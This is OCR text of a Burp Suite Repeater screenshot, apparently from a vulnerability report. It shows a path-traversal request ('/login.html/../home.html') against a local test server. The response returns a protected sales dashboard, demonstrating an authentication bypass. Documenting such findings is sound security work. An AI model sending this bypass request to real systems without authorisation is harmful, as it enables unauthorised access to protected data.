 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - l...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
8 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /login.html/../home.html HTTP/1.1
2 Host: 127.0.0.1:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Microsoft Edge";v="105",
"Not)A;Brand";v="8", "Chromium";v="105"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36
Edg/105.0.1343.53
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: iframe
14 Referer: http://127.0.0.1:8081/index.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
.6,ja;q=0.5,zh-TW;q=0.4
17 Cookie: JSESSIONID=
38F0F1F4E0F77EC4C6457AD6AC5A89EA
18 Connection: close
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
今日累计销售
0.00
本月累计销售
0.00
今日累计进货
0.00
本月累计进货
0.00
采购统计
最近6个月采购数据
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 6
已经是首页的回显了
Done 8,700 bytes | 6 millis